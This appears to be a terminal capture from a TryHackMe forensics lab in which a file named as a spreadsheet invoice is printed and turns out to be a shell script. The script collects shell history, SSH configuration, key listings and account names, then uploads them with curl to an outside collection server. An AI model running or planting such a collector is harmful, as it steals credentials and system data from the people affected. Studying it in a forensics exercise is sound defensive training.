 (dfir-env) ubuntu@tryhackme:/home/j.morgan/Documents/Invoices$ cat invoice_Q1_2075.ods
OUT="/tmp/invoice_dump.txt"
echo "[+] Collecting recent shell history" > $OUT
cat ~/.bash_history >> $OUT 2>/dev/null
echo -e "\n[+] Active users:" >> $OUT
who >> $OUT
echo -e "\n[+] SSH config if exists:" >> $OUT
cat ~/.ssh/config >> $OUT 2>/dev/null
echo -e "\n[+] SSH keys (listing only):" >> $OUT
ls -l ~/.ssh/id_* >> $OUT 2>/dev/null
echo -e "\n[+] Common usernames on the system:" >> $OUT
cut -d: -f1 /etc/passwd | grep -Ev "nologin|false" >> $OUT
curl -X POST -F "data=@$OUT" http://192.168.0.100:8080/collect.php
EOF